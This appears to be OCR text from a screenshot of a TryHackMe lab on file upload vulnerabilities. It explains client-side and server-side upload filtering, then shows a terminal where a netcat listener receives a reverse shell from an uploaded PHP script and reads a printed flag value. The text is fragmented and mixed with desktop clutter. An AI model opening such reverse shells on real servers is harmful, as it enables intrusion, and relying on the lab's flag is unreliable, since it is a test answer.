 wser-Based
CompTIA - Certifications - CertMet
https://tryhackme.com/room/uploadvulns
ide", in the context of web applications, we mean
posed to on the web server itself. JavaScript is
scripting language, although alternatives do exist.
Regardless of the language being used, a client-side script will be run in your web browser. In
the context of file-uploads, this means that the filtering occurs before the file is even
uploaded to the server. Theoretically, this would seem like a good thing, right? In an ideal
world, it would be; however, because the filtering is happening on our computer, it is trivially
easy to bypass. As such client-side filtering by itself is a highly insecure method of verifying
that an uploaded file is not malicious.
Conversely, as you may have guessed, a server-side script will be run on the server.
Traditionally PHP was the predominant server-side language (with Microsoft's ASP for IIS
coming in close second); however, in recent years, other options (C#, Node.js, Python, Ruby
on Rails, and a variety of others) have become more widely used. Server-side filtering tends
to be more difficult to bypass, as you don't have the code in front of you. As the code is
executed on the server, in most cases it will also be impossible to bypass the filter
completely; instead we have to form a payload which conforms to the filters in place, but still
allows us to execute our code.
With that in mind, let's take a look at some different kinds of filtering.
Extension Validation:
File extensions are used (in theory) to identify the contents of a file. In practice they are very
easy to change, so actually don't mean much; however, MS Windows still uses them to
identify file types, although Unix based systems tend to rely on other methods, which we'll
cover in a bit. Filters that check for extensions work in one of two ways. They either blacklist
extensions (i.e. have a list of extensions which are not allowed) or they whitelist extensions
(i.e. have a list of extensions which are allowed, and reject everything else).
Applications Places System Wed 18 Oct, 21:43
Mozilla Fi
shell.uploadvulns.thm/re
shell.uploadvulns.thm/resources/php-reverse-shell.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse
W
root@ip-10-10-121-86: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-121-86: ~ root@ip-10-10-121-86: ~
root@ip-10-10-121-86:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.60.5 58968 received!
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
20:42:43 up 13 min, 0 users, load average: 0.08, 0.27, 0.25
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/
$ ls
flag.txt
html
$ cat flag.txt
THM{YWFhY2U3ZGI4N2QxNmQzZjk0YjgzZDZk}
$ ^C
root@ip-10-10-121-86:~#
THM AttackBox
1h 49m 19s
Type here to search
95%
84°F Sunny
4:43 PM
10/18/2023
6